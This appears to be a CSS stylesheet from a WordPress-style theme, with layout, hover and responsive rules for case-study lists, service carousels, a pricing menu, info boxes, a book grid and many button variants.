.tm-case-study.style-simple-list .grid-item:hover {
  z-index: 1;
}

.tm-case-study.style-simple-list .grid-item:hover .post-item-wrap {
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.11);
}

.tm-case-study.style-simple-list .post-item-wrap {
  background: #ffffff url(assets/images/icon-document.png) no-repeat 20px center;
  padding: 30px 30px 30px 71px;
}

.tm-case-study.style-simple-list .post-title {
  font-size: 16px;
  line-height: 1.375;
}

.tm-case-study.style-carousel {
  margin: -20px -20px 0;
}

.tm-case-study.style-carousel .tm-swiper.pagination-style-6 {
  margin-bottom: 57px;
}

.tm-case-study.style-carousel .tm-swiper.pagination-style-6 .swiper-pagination {
  bottom: -57px;
}

.tm-case-study.style-carousel .swiper-container {
  padding: 0 0 10px;
}

.tm-case-study.style-carousel .swiper-item {
  padding: 20px;
}

.tm-case-study.style-carousel .post-item-wrap {
  display: flex;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
}

.tm-case-study.style-carousel .post-item-wrap:hover {
  transform: translateY(-10px);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.09);
}

.tm-case-study.style-carousel .post-thumbnail-wrap {
  flex-shrink: 0;
}

.tm-case-study.style-carousel .post-info {
  position: relative;
  flex-grow: 1;
  padding: 37px 38px 100px;
}

.tm-case-study.style-carousel .post-categories {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.tm-case-study.style-carousel .post-title {
  font-size: 20px;
  line-height: 1.2;
}

.tm-case-study.style-carousel .post-read-more {
  position: absolute;
  left: 38px;
  bottom: 32px;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  padding-bottom: 1px;
  border-bottom: 1px solid #dddddd;
}

@media (max-width: 767px) {
  .tm-case-study.style-carousel .post-item-wrap {
    display: block;
  }
}

.tm-case-study.style-modern-list .post-thumbnail-wrap,
.tm-case-study.style-modern-list .post-info {
  flex-basis: 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .tm-case-study.style-modern-list .grid-item:nth-child(even) .post-info {
    order: -1;
  }
  .tm-case-study.style-modern-list .grid-item .post-info,
  .tm-case-study.style-modern-list .grid-item .post-thumbnail-wrap {
    flex-basis: 50%;
    max-width: 50%;
  }
  .tm-case-study.style-modern-list .grid-item .post-info {
    margin: 0;
  }
}

@media (min-width: 992px) {
  .tm-case-study.style-modern-list .grid-item + .grid-item {
    margin-top: 120px;
  }
  .tm-case-study.style-modern-list .grid-item:nth-child(even) .post-info {
    margin-left: 0;
    margin-right: 8.33333333%;
    order: -1;
  }
  .tm-case-study.style-modern-list .grid-item .post-info {
    margin-left: 8.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  .tm-case-study.style-modern-list .grid-item .post-thumbnail-wrap {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }
}

.tm-service .post-read-more {
  font-size: 15px;
  margin-top: 20px;
}

.tm-service .post-read-more .btn-text {
  font-weight: 700;
  margin-right: 3px;
}

.tm-service .post-read-more .btn-icon {
  position: relative;
  top: 1px;
}

.tm-service .post-excerpt p:last-child {
  margin-bottom: 0;
}

.tm-service.style-01 .post-item-wrap {
  padding: 0 0 30px;
}

.tm-service.style-01 .post-item-wrap:hover .post-thumbnail img {
  transform: scale(1.15, 1.15);
}

.tm-service.style-01 .post-item-wrap:hover .post-info {
  transform: translateY(-10px);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.09);
}

.tm-service.style-01 .post-item-wrap:hover .post-read-more .btn-icon {
  color: #ffffff;
}

.tm-service.style-01 .post-thumbnail {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}

.tm-service.style-01 .post-thumbnail img {
  transition: all .7s linear;
  width: 100%;
}

.tm-service.style-01 .post-info {
  text-align: center;
  padding: 41px 20px 58px;
  border-radius: 5px;
  background: #ffffff;
  position: relative;
  z-index: 999;
  margin: -30px 20px 0;
  box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}

.tm-service.style-01 .post-title {
  font-size: 20px;
  margin-bottom: 14px;
  line-height: 1.4;
}

.tm-service.style-01 .btn-circle-read-more {
  position: absolute;
  bottom: -30px;
  left: 50%;
  transform: translate(-50%, 0);
  width: 60px;
  height: 60px;
  border: 2px solid blue;
  border-radius: 50%;
  background-color: #ffffff;
}

.tm-service.style-01 .btn-circle-read-more .btn-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
}

.tm-service.style-carousel {
  margin-bottom: -20px;
}

.tm-service.style-carousel .post-item-wrap {
  padding: 0 0 50px;
}

.tm-service.style-carousel_02 {
  margin-bottom: -50px;
}

.tm-service.style-carousel_02 .swiper-container {
  padding-top: 10px;
}

.tm-service.style-carousel_02 .post-info {
  box-shadow: 0 30px 40px rgba(0, 0, 0, 0.07);
}

.tm-service.style-carousel_02 .post-item-wrap {
  padding-bottom: 50px;
}

.tm-service.style-carousel_02 .post-item-wrap:hover {
  transform: translateY(-10px);
}

.tm-service.style-carousel_02 .post-item-wrap:hover .post-title {
  color: #ffffff !important;
}

.tm-service.style-carousel_02 .post-item-wrap:hover .post-excerpt {
  color: rgba(255, 255, 255, 0.74);
}

.tm-service.style-carousel_02 .post-item-wrap:hover .post-read-more .btn-text,
.tm-service.style-carousel_02 .post-item-wrap:hover .post-read-more .btn-icon {
  color: #ffffff;
}

.tm-service.style-carousel_02 .post-item-wrap:hover .post-info {
  transform: none;
}

.tm-service.style-carousel_02 .post-item-wrap:hover .post-info:after {
  height: 100%;
  top: 0;
  bottom: auto;
}

.tm-service.style-carousel_02 .post-info {
  position: relative;
  overflow: hidden;
  transition: all .5s;
  z-index: 1;
  padding-bottom: 45px;
}

.tm-service.style-carousel_02 .post-info:after {
  content: '';
  width: 100%;
  height: 0;
  position: absolute;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  transition: height 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-service.style-carousel_02 .post-title a {
  transition: none;
}

.tm-service.style-02 .post-item-wrap {
  position: relative;
}

.tm-service.style-02 .post-item-wrap:hover .post-thumbnail-wrap img {
  transform: translateY(-10px);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.15);
}

.tm-service.style-02 .post-thumbnail-wrap {
  margin-bottom: 26px;
}

.tm-service.style-02 .post-thumbnail-wrap img {
  border-radius: 5px;
  width: 100%;
}

.tm-service.style-02 .post-title {
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 1.22;
}

.tm-service.style-02 .post-excerpt {
  margin-bottom: 33px;
}

.tm-service.style-carousel_03 .swiper-container {
  padding: 10px 0 0;
}

.tm-service.style-carousel_03 .post-item-wrap {
  padding: 15px;
}

.tm-service.style-grid_classic_03 .post-item-wrap {
  position: relative;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  background: #ffffff;
  height: 100%;
}

.tm-service.style-grid_classic_03 .post-item-wrap:hover {
  transform: translateY(-10px);
  border-color: transparent;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.09);
}

.tm-service.style-grid_classic_03 .post-item-wrap:hover .post-thumbnail-wrap img {
  transform: scale3d(1.1, 1.1, 1.1);
}

.tm-service.style-grid_classic_03 .post-thumbnail-wrap {
  position: relative;
  overflow: hidden;
  margin: -1px -1px 0;
  border-radius: 5px 5px 0 0;
}

.tm-service.style-grid_classic_03 .post-thumbnail-wrap img {
  transition: all .3s, transform .6s;
}

.tm-service.style-grid_classic_03 .post-title {
  font-size: 18px;
  margin-bottom: 13px;
  line-height: 1.4;
}

.tm-service.style-grid_classic_03 .post-info {
  padding: 27px 30px 36px;
}

.tm-service.style-grid_classic_03 .post-read-more {
  margin-top: 32px;
}

.tm-service.style-carousel_04 .swiper-container {
  padding-top: 10px;
}

.tm-service.style-carousel_04 .post-item-wrap {
  position: relative;
  background: #ffffff;
  border-radius: 8px;
  overflow: hidden;
}

.tm-service.style-carousel_04 .post-item-wrap:hover {
  transform: translateY(-10px);
}

.tm-service.style-carousel_04 .post-item-wrap:hover .post-read-more a {
  color: #ffffff;
}

.tm-service.style-carousel_04 .post-item-wrap:hover .post-read-more a:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-service.style-carousel_04 .post-thumbnail {
  border-radius: 8px 8px 0 0;
  overflow: hidden;
}

.tm-service.style-carousel_04 .post-thumbnail img {
  width: 100%;
}

.tm-service.style-carousel_04 .post-info {
  padding: 31px 20px 112px;
}

.tm-service.style-carousel_04 .post-title {
  font-size: 17px;
  margin-bottom: 20px;
  line-height: 1.222;
}

.tm-service.style-carousel_04 .post-read-more {
  margin: 0;
}

.tm-service.style-carousel_04 .post-read-more a {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 18px 20px;
  border-radius: 0 0 8px 8px;
  font-size: 15px;
  font-weight: 700;
  background-color: #e0e0e0;
}

.tm-service.style-carousel_04 .post-read-more a:after {
  content: '';
  width: 0;
  height: 100%;
  top: 0;
  position: absolute;
  left: auto;
  right: 0;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-service.style-carousel_04 .btn-text {
  position: relative;
  z-index: 1;
}

.tm-service.style-carousel_04 .btn-icon {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  color: inherit !important;
  font-size: 20px;
  z-index: 1;
}

.tm-service.style-carousel_05 .swiper-container {
  padding-top: 20px;
}

.tm-service.style-carousel_05 .post-item-wrap {
  position: relative;
  border-radius: 8px;
  overflow: hidden;
  width: 100%;
  height: 100%;
}

.tm-service.style-carousel_05 .post-item-wrap:hover {
  transform: translateY(-20px);
}

.tm-service.style-carousel_05 .post-item-wrap:hover .post-read-more {
  border-color: transparent;
}

.tm-service.style-carousel_05 .post-item-wrap:hover .post-thumbnail img {
  transform: scale(1.1);
}

.tm-service.style-carousel_05 .post-thumbnail {
  position: relative;
}

.tm-service.style-carousel_05 .post-thumbnail img {
  width: 100%;
}

.tm-service.style-carousel_05 .post-thumbnail:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
}

.tm-service.style-carousel_05 .post-thumbnail img {
  transition: all 1.5s;
}

.tm-service.style-carousel_05 .post-info {
  position: absolute;
  top: 53px;
  left: 30px;
  right: 30px;
}

.tm-service.style-carousel_05 .post-title {
  font-size: 30px;
  color: #ffffff;
  margin-bottom: 0;
}

.tm-service.style-carousel_05 .post-categories {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #ffffff;
  margin-bottom: 16px;
}

.tm-service.style-carousel_05 .post-read-more {
  position: absolute;
  bottom: 36px;
  right: 30px;
  border: 2px solid #ffffff;
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.tm-service.style-carousel_05 .post-read-more .btn-icon {
  font-size: 24px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #ffffff;
}

.tm-service-feature.style-01 {
  text-align: center;
  width: 100%;
}

.tm-service-feature.style-01 .modern-grid {
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1px;
  border-radius: 5px;
  overflow: hidden;
  width: 100%;
  background: #dddddd;
}

.tm-service-feature.style-01 .grid-item.current .icon, .tm-service-feature.style-01 .grid-item:hover .icon {
  color: #ffffff;
}

.tm-service-feature.style-01 .grid-item.current .post-title, .tm-service-feature.style-01 .grid-item:hover .post-title {
  color: #ffffff;
}

.tm-service-feature.style-01 .post-item-wrap {
  background: #ffffff;
  height: 100%;
  padding: 20px 10px;
}

.tm-service-feature.style-01 .icon {
  font-size: 42px;
  margin-bottom: 5px;
}

.tm-service-feature.style-01 .post-title {
  word-break: break-word;
  font-size: 15px;
  line-height: 1.266;
}

.tm-service-pricing-menu .service-item-wrap {
  position: relative;
  padding: 14px 60px 0 24px;
}

.tm-service-pricing-menu .service-header {
  display: flex;
  align-items: flex-end;
}

.tm-service-pricing-menu .service-header:before {
  content: '\f400';
  font-family: Ionicons;
  position: absolute;
  font-size: 10px;
  top: 15px;
  left: 0;
  color: #d8d8d8;
}

.tm-service-pricing-menu .service-name {
  font-size: 15px;
}

.tm-service-pricing-menu .service-text {
  margin-top: 19px;
}

.tm-service-pricing-menu .service-text p:last-child {
  margin-bottom: 0;
}

.tm-service-pricing-menu .service-separator {
  margin-left: 0 8px 4px 14px;
  flex-grow: 1;
  height: 1px;
  background: #eeeeee;
}

.tm-service-pricing-menu .service-cost {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 15px;
  font-weight: 800;
  min-width: 41px;
  height: 51px;
  line-height: 51px;
  padding: 0 5px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid #eeeeee;
}

.tm-info-boxes.style-metro .grid-item-wrap {
  display: flex;
  align-items: stretch;
}

.tm-info-boxes.style-metro .grid-item-wrap:before {
  content: '';
  display: block;
  padding-top: 100%;
}

.tm-info-boxes.style-metro .grid-width-2 .grid-item-wrap:before {
  padding-top: 50%;
}

.tm-info-boxes.style-metro .grid-item.has-image {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.tm-info-boxes.style-metro .box-content-inner {
  display: table;
  width: 100%;
  height: 100%;
}

.tm-info-boxes.style-metro .box-info {
  display: table-cell;
  vertical-align: middle;
}

.tm-info-boxes.style-metro .box-content {
  padding: 40px;
  width: 100%;
}

.tm-info-boxes.style-metro .icon {
  line-height: 0;
  font-size: 70px;
  margin-bottom: 40px;
}

.tm-info-boxes.style-metro .box-title {
  margin-bottom: 20px;
  font-size: 24px;
  line-height: 1.2;
}

.tm-info-boxes.style-metro .tm-button {
  margin-top: 27px;
  padding-right: 18px;
}

.tm-info-boxes.style-metro .tm-button:hover {
  padding-right: 23px;
}

.tm-info-boxes.style-metro .tm-button .button-icon {
  right: 0;
  margin-top: 1px;
  font-size: 15px;
}

@media (min-width: 1600px) {
  .tm-info-boxes.style-metro .icon {
    margin-bottom: 70px;
  }
  .tm-info-boxes.style-metro .box-content {
    padding: 50px 55px;
  }
  .tm-info-boxes.style-metro .tm-button {
    margin-top: 47px;
  }
}

@media (max-width: 767px) {
  .tm-info-boxes.style-metro .grid-width-2 {
    grid-column: span 1;
  }
  .tm-info-boxes.style-metro .grid-width-2 .grid-item-wrap:before {
    padding-top: 100%;
  }
}

.tm-book .book-list {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 30px 50px rgba(0, 0, 0, 0.09);
}

.tm-book .book-item {
  background: #fff;
}

.tm-book .content-wrap {
  display: flex;
  align-items: stretch;
  height: 100%;
}

.tm-book .bg-image,
.tm-book .content {
  width: 50%;
}

.tm-book .bg-image {
  min-height: 360px;
  background-color: #222;
  background-position: left center;
  background-size: cover;
  background-repeat: no-repeat;
}

.tm-book .content {
  padding: 55px 25px 30px;
}

.tm-book .image {
  margin-bottom: 32px;
}

.tm-book .heading {
  font-size: 20px;
  font-weight: 800;
  line-height: 1.35;
  margin-bottom: 11px;
}

.tm-book .tm-button.style-text {
  margin-top: 43px;
  text-align: left;
  border-bottom: 2px solid #eee;
}

.tm-book .tm-button.style-text .button-icon {
  font-size: 16px;
  position: relative;
  top: 1px;
  left: auto;
  right: auto;
  transform: none;
  margin-left: 3px;
}

@media (min-width: 1200px) {
  .tm-book .book-item:nth-child(4n + 3) .bg-image, .tm-book .book-item:nth-child(4n + 4) .bg-image {
    order: 2;
  }
  .tm-book .book-item:nth-child(4n + 3) .content, .tm-book .book-item:nth-child(4n + 4) .content {
    order: 1;
  }
}

@media (max-width: 1199px) {
  .tm-book .book-list {
    grid-template-columns: repeat(1, 1fr);
  }
  .tm-book .book-item:nth-child(even) .bg-image {
    order: 2;
  }
  .tm-book .book-item:nth-child(even) .content {
    order: 1;
  }
}

@media (max-width: 543px) {
  .tm-book .content-wrap {
    display: block;
  }
  .tm-book .bg-image,
  .tm-book .content {
    width: 100%;
  }
}

.tm-button-wrapper {
  font-size: 0;
}

.tm-button {
  position: relative;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  line-height: 1.2;
  border-style: solid;
  cursor: pointer;
}

.tm-button.tm-button-full-wide {
  width: 100% !important;
}

.tm-button.style-border-icon {
  padding: 0 24px;
  height: 60px;
  line-height: 60px;
  border-width: 0;
  border-radius: 5px;
  font-size: 15px;
  font-weight: 700;
  overflow: hidden;
  z-index: 1;
  color: #ffffff;
}

.tm-button.style-border-icon:after {
  content: '';
  width: 0;
  height: 100%;
  top: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-button.style-border-icon:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-button.style-border-icon.icon-right {
  padding-right: 80px;
}

.tm-button.style-border-icon.icon-right .button-icon {
  right: 0;
  border-left-width: 1px;
}

.tm-button.style-border-icon.icon-left {
  padding-left: 80px;
}

.tm-button.style-border-icon.icon-left .button-icon {
  left: 0;
  border-right-width: 1px;
}

.tm-button.style-border-icon .button-icon {
  transition: border-color .3s;
  position: absolute;
  top: 0;
  height: 60px;
  width: 58px;
  display: block;
  font-size: 20px;
  border: 0;
  border-style: solid;
  border-color: rgba(238, 238, 238, 0.3);
}

.tm-button.style-border-icon .button-icon i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-button.style-border-icon.tm-button-white {
  color: #454545;
  background: #ffffff;
  border-color: #ffffff;
}

.tm-button.style-border-icon.tm-button-white .button-icon {
  color: #454545;
}

.tm-button.style-border-icon.tm-button-white:hover {
  background: transparent;
}

.tm-button.style-border-icon.tm-button-white:hover .button-icon {
  color: #ffffff;
}

.tm-button.style-border-icon.tm-button-lg {
  padding: 0 30px;
  height: 68px;
  border-radius: 5px;
  font-size: 18px;
  line-height: 64px;
}

.tm-button.style-border-icon.tm-button-sm {
  padding: 0 22px;
  height: 50px;
  font-size: 15px;
  line-height: 46px;
}

.tm-button.style-border-icon.tm-button-xs {
  padding: 0 18px;
  height: 40px;
  border-width: 2px;
  border-radius: 5px;
  font-size: 12px;
  line-height: 36px;
}

.tm-button.style-modern {
  padding: 0 24px;
  height: 60px;
  line-height: 60px;
  border-width: 0;
  border-color: transparent;
  border-radius: 5px;
  font-size: 15px;
  font-weight: 700;
  color: #ffffff;
  overflow: hidden;
  transition: all .3s, border-width 0s;
  z-index: 1;
}

.tm-button.style-modern:after {
  content: '';
  width: 0;
  height: 100%;
  top: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-button.style-modern:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-button.style-modern.icon-right .button-icon {
  margin-left: 10px;
}

.tm-button.style-modern.icon-left .button-icon {
  margin-right: 10px;
}

.tm-button.style-modern .button-icon {
  display: inline-block;
  transform: translateY(2px);
  line-height: 0;
  font-size: 20px;
}

.tm-button.style-modern.tm-button-white {
  color: #454545;
  background: #ffffff;
  border-color: #ffffff;
}

.tm-button.style-modern.tm-button-white .button-icon {
  color: #454545;
}

.tm-button.style-modern.tm-button-white:hover {
  background: transparent;
}

.tm-button.style-modern.tm-button-white:hover .button-icon {
  color: #ffffff;
}

.tm-button.style-modern.tm-button-lg {
  padding: 0 30px;
  height: 68px;
  line-height: 68px;
  font-size: 18px;
}

.tm-button.style-modern.tm-button-sm {
  padding: 0 22px;
  height: 50px;
  line-height: 50px;
}

.tm-button.style-modern.tm-button-xs {
  padding: 0 18px;
  height: 40px;
  line-height: 40px;
  font-size: 12px;
}

.tm-button.style-flat {
  padding: 0 24px;
  height: 60px;
  line-height: 56px;
  border-width: 2px;
  border-radius: 5px;
  font-size: 15px;
  font-weight: 700;
}

.tm-button.style-flat.icon-right .button-icon {
  margin-left: 10px;
}

.tm-button.style-flat.icon-left .button-icon {
  margin-right: 10px;
}

.tm-button.style-flat .button-icon {
  display: inline-block;
  transform: translateY(2px);
  line-height: 0;
  font-size: 20px;
}

.tm-button.style-flat.tm-button-primary, .tm-button.style-flat.tm-button-secondary {
  color: #ffffff;
}

.tm-button.style-flat.tm-button-primary:hover, .tm-button.style-flat.tm-button-secondary:hover {
  background-color: transparent;
}

.tm-button.style-flat.tm-button-white {
  color: #454545;
  background: #ffffff;
  border-color: #ffffff;
}

.tm-button.style-flat.tm-button-white .button-icon {
  color: #454545;
}

.tm-button.style-flat.tm-button-white:hover {
  background: transparent;
}

.tm-button.style-flat.tm-button-white:hover .button-icon {
  color: #ffffff;
}

.tm-button.style-flat.tm-button-lg {
  padding: 0 30px;
  height: 68px;
  border-radius: 5px;
  font-size: 18px;
  line-height: 64px;
}

.tm-button.style-flat.tm-button-sm {
  padding: 0 22px;
  height: 50px;
  font-size: 15px;
  line-height: 46px;
}

.tm-button.style-flat.tm-button-xs {
  padding: 0 18px;
  height: 40px;
  border-width: 2px;
  border-radius: 5px;
  font-size: 12px;
  line-height: 36px;
}

.tm-button.style-outline {
  padding: 0 24px;
  height: 60px;
  border-width: 2px;
  border-radius: 5px;
  font-weight: 700;
  font-size: 15px;
  line-height: 56px;
}

.tm-button.style-outline.icon-right .button-icon {
  margin-left: 10px;
}

.tm-button.style-outline.icon-left .button-icon {
  margin-right: 10px;
}

.tm-button.style-outline .button-icon {
  top: 50%;
  transform: translate(0, -50%);
  opacity: .7;
  line-height: 0;
}

.tm-button.style-outline.tm-button-primary, .tm-button.style-outline.tm-button-secondary {
  background-color: transparent;
}

.tm-button.style-outline.tm-button-primary:hover, .tm-button.style-outline.tm-button-secondary:hover {
  color: #ffffff;
}

.tm-button.style-outline.tm-button-white {
  color: #ffffff;
  border-color: #ffffff;
}

.tm-button.style-outline.tm-button-white .button-icon {
  color: #ffffff;
}

.tm-button.style-outline.tm-button-white:hover {
  color: #454545;
  background: #ffffff;
}

.tm-button.style-outline.tm-button-white:hover .button-icon {
  color: #454545;
}

.tm-button.style-outline.tm-button-lg {
  padding: 0 30px;
  height: 68px;
  font-size: 18px;
  line-height: 64px;
}

.tm-button.style-outline.tm-button-sm {
  padding: 0 22px;
  height: 50px;
  line-height: 46px;
}

.tm-button.style-outline.tm-button-xs {
  padding: 0 18px;
  height: 40px;
  font-size: 12px;
  line-height: 36px;
}

.tm-button.style-border-text {
  padding: 0;
  border: 0;
  background-color: transparent;
  font-weight: 700;
  font-size: 16px;
  color: inherit;
}

.tm-button.style-border-text .button-text {
  position: relative;
  display: inline-block;
  padding: 0 0 8px;
}

.tm-button.style-border-text .button-text:before, .tm-button.style-border-text .button-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #eeeeee;
}

.tm-button.style-border-text .button-text:after {
  opacity: 0;
  background: currentColor;
  transform: translateY(10px);
}

.tm-button.style-border-text:hover .button-text:after {
  opacity: 1;
  transform: translateY(0);
}

.tm-button.style-border-text.icon-right {
  padding-right: 30px !important;
}

.tm-button.style-border-text.icon-right .button-icon {
  left: auto;
  right: 1px;
}

.tm-button.style-border-text.icon-left {
  padding-left: 30px !important;
}

.tm-button.style-border-text.icon-left .button-icon {
  left: 1px;
  right: auto;
}

.tm-button.style-border-text .button-icon {
  font-size: 20px;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 20px;
  line-height: 0;
  color: #bbbbbb;
}

.tm-button.style-border-text .button-icon:before {
  line-height: 0;
}

.tm-button.style-border-text.tm-button-lg {
  font-size: 18px;
}

.tm-button.style-border-text.tm-button-sm {
  font-size: 13px;
}

.tm-button.style-border-text.tm-button-xs {
  font-size: 12px;
}

.tm-button.style-border-text-02 {
  position: relative;
  padding: 7px 0;
  border: 0;
  background-color: transparent;
  font-weight: 600;
  font-size: 15px;
}

.tm-button.style-border-text-02:before, .tm-button.style-border-text-02:after {
  content: '';
  position: absolute;
  bottom: 0;
  width: 0;
  border-bottom: 1px solid transparent;
}

.tm-button.style-border-text-02:before {
  left: 0;
  width: 100%;
  border-color: #dddddd;
}

.tm-button.style-border-text-02:after {
  left: 50%;
  border-color: #aaaaaa;
}

.tm-button.style-border-text-02:hover:after {
  width: 100%;
  left: 0;
}

.tm-button.style-border-text-02.icon-right {
  padding-right: 20px !important;
}

.tm-button.style-border-text-02.icon-right .button-icon {
  left: auto;
  right: 0;
}

.tm-button.style-border-text-02.icon-left {
  padding-left: 20px !important;
}

.tm-button.style-border-text-02.icon-left .button-icon {
  left: 0;
  right: auto;
}

.tm-button.style-border-text-02 .button-icon {
  font-size: 14px;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 20px;
  line-height: 0;
  color: #bbbbbb;
}

.tm-button.style-border-text-02 .button-icon:before {
  line-height: 0;
}

.tm-button.style-border-text-02.tm-button-lg {
  font-size: 16px;
}

.tm-button.style-border-text-02.tm-button-sm {
  font-size: 13px;
}

.tm-button.style-border-text-02.tm-button-xs {
  font-size: 12px;
}

.tm-button.style-border-text-03 {
  padding: 0;
  border: 0;
  background-color: transparent;
  font-weight: 700;
  font-size: 15px;
  color: inherit;
}

.tm-button.style-border-text-03 .button-text {
  position: relative;
  display: inline-block;
  padding: 0 0 4px;
}

.tm-button.style-border-text-03 .button-text:before, .tm-button.style-border-text-03 .button-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #dddddd;
}

.tm-button.style-border-text-03 .button-text:after {
  width: 0;
  left: auto;
  right: 0;
  background: currentColor;
}

.tm-button.style-border-text-03:hover .button-text:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-button.style-border-text-03.icon-right {
  padding-right: 30px !important;
}

.tm-button.style-border-text-03.icon-right .button-icon {
  left: auto;
  right: 1px;
}

.tm-button.style-border-text-03.icon-left {
  padding-left: 30px !important;
}

.tm-button.style-border-text-03.icon-left .button-icon {
  left: 1px;
  right: auto;
}

.tm-button.style-border-text-03 .button-icon {
  font-size: 20px;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 20px;
  line-height: 0;
  color: #bbbbbb;
}

.tm-button.style-border-text-03 .button-icon:before {
  line-height: 0;
}

.tm-button.style-border-text-03.tm-button-lg {
  font-size: 18px;
}

.tm-button.style-border-text-03.tm-button-sm {
  font-size: 13px;
}

.tm-button.style-border-text-03.tm-button-xs {
  font-size: 12px;
}

.tm-button.style-text {
  padding: 0;
  border: 0;
  background-color: transparent;
  font-weight: 700;
  font-size: 15px;
}

.tm-button.style-text .button-text {
  display: inline-block;
  padding: 5px 0;
}

.tm-button.style-text.icon-right {
  padding-right: 20px !important;
}

.tm-button.style-text.icon-right .button-icon {
  left: auto;
  right: 1px;
}

.tm-button.style-text.icon-left {
  padding-left: 20px !important;
}

.tm-button.style-text.icon-left .button-icon {
  left: 1px;
  right: auto;
}

.tm-button.style-text .button-icon {
  font-size: 15px;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 20px;
  line-height: 0;
  color: #bbbbbb;
}

.tm-button.style-text .button-icon:before {
  line-height: 0;
}

.tm-button.style-text.tm-button-lg {
  font-size: 18px;
}

.tm-button.style-text.tm-button-sm {
  font-size: 13px;
}

.tm-button.style-text.tm-button-xs {
  font-size: 12px;
}

.tm-button.style-image-text {
  font-size: 20px;
  font-weight: 600;
  border: 0;
  height: 60px;
  line-height: 60px;
}

.tm-button.style-image-text > div {
  display: flex;
  align-items: center;
}

.tm-button.style-image-text img {
  flex-shrink: 0;
  margin-right: 10px;
}

.tm-button.style-image-text.tm-button-lg {
  height: 68px;
  line-height: 68px;
}

.tm-button.style-image-text.tm-button-sm {
  height: 50px;
  line-height: 50px;
}

.tm-button.style-image-text.tm-button-xs {
  height: 40px;
  line-height: 40px;
}

.tm-button.tm-button-icon-move.icon-left:hover .button-icon {
  margin-left: -20px;
}

.tm-button.tm-button-icon-move.icon-right:hover .button-icon {
  margin-left: 20px;
}

.tm-button.tm-button-move-up:hover {
  transform: translateY(-10px);
}

.tm-button.glint-effect {
  position: relative;
  overflow: hidden;
}

.tm-button.glint-effect:before {
  content: '';
  background-color: rgba(255, 255, 255, 0.5);
  height: 100%;
  width: 3.5em;
  display: block;
  position: absolute;
  top: 0;
  left: -50%;
  transform: skewX(-45deg);
  transition: none;
}

.tm-button.glint-effect:hover:before {
  left: 150%;
  transition: all .5s ease-in-out;
}

.rev-btn {
  transition: background-color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), border-color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
}

.rev_slider .left-icon {
  margin-right: 10px;
}

.rev_slider .right-icon {
  margin-left: 10px;
}

.btn-text-popup-video .button-text {
  font-size: 15px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}

.tm-button-group {
  clear: both;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  margin: -10px;
}

.tm-button-group .tm-button-wrapper {
  padding: 10px;
}

.tm-list-group.style-01 > div {
  border-top: 1px solid #ecebeb;
  padding-top: 50px;
}

.tm-list-group.style-01 > div + div {
  margin-top: 50px;
}

.tm-list {
  display: grid;
  grid-row-gap: 15px;
  grid-column-gap: 30px;
}

.tm-list .list-item {
  position: relative;
  padding: 0;
}

.tm-list .title-wrap {
  overflow: hidden;
}

.tm-list .link {
  padding: 0;
  color: currentColor;
}

.tm-list .title {
  font-size: 15px;
  line-height: inherit;
}

.tm-list .sub-title {
  font-size: inherit;
  font-weight: 500;
  color: #999;
}

.tm-list .desc {
  margin-top: 13px;
  margin-bottom: 26px;
}

.tm-list .marker {
  display: inline-block;
  float: left;
}

